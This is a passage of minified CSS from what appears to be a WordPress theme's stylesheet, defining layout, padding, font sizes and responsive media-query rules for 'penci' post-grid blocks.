.penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post-meta,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .icon-post-format,.widget-area .penci-grid_4 .penci-piechart,.widget-area .penci-grid_4 .penci_post-meta,.widget-area .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_one-column .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a{font-size:18px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider__text{padding:0 10px 10px}}@media screen and (min-width:960px){.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:50%}}@media screen and (max-width:960px){.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{text-align:center}}@media screen and (max-width:960px) and (min-width:769px){.penci-grid_4 .grid4_items .penci__post-title a{font-size:18px!important;line-height:1.3;display:block}}@media screen and (max-width:768px){.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:22px!important}}@media screen and (max-width:650px){.penci-vc_two-sidebar .penci-grid_4 .penci_post_content{display:block}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci_post-meta,.penci-grid_4 .icon-post-format,.penci-grid_4 .penci-post-cat,.penci-grid_4 .penci-piechart{display:none}.penci-grid_4 .penci_post_content .penci__post-title{font-size:14px!important;margin-bottom:0;text-align:center}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px!important;margin-bottom:0;text-align:center}}@media screen and (max-width:480px){.penci-grid_4 .grid4_items .penci_post_content,.penci-grid_4 .penci_post_content{padding:0 5px 5px}}.penci-grid_5 .penci-block_content{margin-bottom:20px}.penci-grid_5 .penci-block_content__items_inner{margin-top:4px;overflow:hidden}.penci-grid_5 .penci-block_content__items_inner:first-child{margin-top:0}.penci-grid_5 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-grid_5 .penci_post_content a{color:#fff}.penci-grid_5 .penci_post_content .penci__post-title{line-height:1.3;margin-top:0;margin-bottom:0;font-size:18px;font-size:1.8rem}.penci-grid_5 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_5 .penci_post_content .penci__post-title,.penci-grid_5 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_5 .penci_post_content a,.penci-grid_5 .penci_post_content i{color:inherit}.penci-grid_5 .penci_post_content i{margin-right:5px}.penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:20px;font-size:2rem}.penci-grid_5 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_5 .penci-block_content__items:first-child{margin-top:0}.penci-grid_5 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-top:4px;margin-bottom:0}.penci-grid_5 .penci-post-item-1,.penci-grid_5 .penci-post-item-2,.penci-grid_5 .penci-post-item-3{width:33.33333%;margin-top:0}.penci-grid_5 .penci-post-item-4,.penci-grid_5 .penci-post-item-5,.penci-grid_5 .penci-post-item-6,.penci-grid_5 .penci-post-item-7{width:25%}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-4 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-5 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-6 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-grid_5 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_5 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll,.widget-area .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post_content,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-cat,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post-meta,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci__post-title,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 14px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:960px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-item-1{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:1080px) and (min-width:960px){.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta,.penci-grid_5 .penci-piechart,.penci-grid_5 .icon-post-format{display:none}.penci-grid_5 .penci-item-small .penci__post-title a{font-size:16px}.penci-grid_5 .penci__post-title a{display:block;line-height:1.3}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title a{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 